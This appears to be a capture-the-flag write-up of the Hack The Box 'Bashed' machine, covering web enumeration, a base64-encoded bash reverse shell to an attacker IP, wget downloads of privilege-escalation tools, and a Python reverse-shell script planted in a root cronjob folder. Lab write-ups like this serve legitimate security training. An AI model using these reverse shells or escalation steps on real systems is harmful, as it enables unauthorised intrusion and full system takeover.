Bashed

Summary
Bashed is an easy box where we have direct access to command execution after some web path enumeration under /dev. We can go for a quick revshell and get the user flag since www-data have read permissions over axerrel user directory.
For privesc, we see that there is a cronjob running as root a set of scripts (with any name following this regex: *.py) on the /scripts folder, owned by scriptmanager user. We can run sudo commands as scriptmanager, therefore, we create a python revshell on that folder and wait its execution to get a root shell.
Enumeration
- nmap
Starting Nmap 7.92 ( https://nmap.org ) at 2022-12-01 12:05 EST
Nmap scan report for 10.129.228.35
Host is up (0.043s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-title: Arrexel's Development Site
|_http-server-header: Apache/2.4.18 (Ubuntu)
- gobuster
gobuster dir -u "http://10.129.228.35" -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x php,html,txt
===============================================================
Gobuster v3.2.0-dev
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.129.228.35
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.0-dev
[+] Extensions: php,html,txt
[+] Timeout: 10s
===============================================================
2022/12/01 12:06:04 Starting gobuster in directory enumeration mode
===============================================================
/.hta (Status: 403) [Size: 292]
/.hta.php (Status: 403) [Size: 296]
/.hta.html (Status: 403) [Size: 297]
/.htaccess (Status: 403) [Size: 297]
/.hta.txt (Status: 403) [Size: 296]
/.htaccess.php (Status: 403) [Size: 301]
/.htaccess.txt (Status: 403) [Size: 301]
/.htaccess.html (Status: 403) [Size: 302]
/.htpasswd (Status: 403) [Size: 297]
/.htpasswd.html (Status: 403) [Size: 302]
/.htpasswd.php (Status: 403) [Size: 301]
/.htpasswd.txt (Status: 403) [Size: 301]
/about.html (Status: 200) [Size: 8193]
/config.php (Status: 200) [Size: 0]
/contact.html (Status: 200) [Size: 7805]
/css (Status: 301) [Size: 312] [--> http://10.129.228.35/css/]
/dev (Status: 301) [Size: 312] [--> http://10.129.228.35/dev/]
/fonts (Status: 301) [Size: 314] [--> http://10.129.228.35/fonts/]
/images (Status: 301) [Size: 315] [--> http://10.129.228.35/images/]
/index.html (Status: 200) [Size: 7743]
/index.html (Status: 200) [Size: 7743]
/js (Status: 301) [Size: 311] [--> http://10.129.228.35/js/]
/php (Status: 301) [Size: 312] [--> http://10.129.228.35/php/]
/server-status (Status: 403) [Size: 301]
/single.html (Status: 200) [Size: 7477]
/uploads (Status: 301) [Size: 316] [--> http://10.129.228.35/uploads/]
We land into a webside that says it has PHP Bash shell implemented

Also we see the /dev path. Within it we can see the bash:


We input the following commands to get hte revshell
# Get the payload
echo 'bash -i >& /dev/tcp/10.10.14.2/5453 0>&1 ' | base64
# Execute it
echo "YmFzaCAgLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuMi81NDUzICAwPiYxICAK" | base64 -d | bash
We get the privesc scripts into the machine:
wget http://10.10.14.2:5454/pspy64
wget http://10.10.14.2:5454/linpeas.sh

We can see a cronjob running the python scripts within /scripts as root, but that folder is owned by scriptmanager user:

Also, test.txt and test.py files in that directory:

Checking the linpeas output, we can see the users arrexel within the sudo group and the scriptmanager, owner of the folder used in the cronjob:
╔══════════╣ All users & groups
uid=0(root) gid=0(root) groups=0(root)
uid=1(daemon[0m) gid=1(daemon[0m) groups=1(daemon[0m)
uid=10(uucp) gid=10(uucp) groups=10(uucp)
uid=100(systemd-timesync) gid=102(systemd-timesync) groups=102(systemd-timesync)
uid=1000(arrexel) gid=1000(arrexel) groups=1000(arrexel),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),114(lpadmin),115(sambashare)
uid=1001(scriptmanager) gid=1001(scriptmanager) groups=1001(scriptmanager)
uid=101(systemd-network) gid=103(systemd-network) groups=103(systemd-network)
uid=102(systemd-resolve) gid=104(systemd-resolve) groups=104(systemd-resolve)
Apparently we can read user flag so we grab it:

Privesc
I didn’t try sudo -l because I never saw www-data with sudo capabilities, but seems like we can run sudo with no password for user scriptmanager:

So we create a revshell using sudo as scriptmanager, then wait for it to execute as root (id 0):
sudo -u scriptmanager nano /scripts/rev.py
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.10.14.2",5456))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
And we have the revshell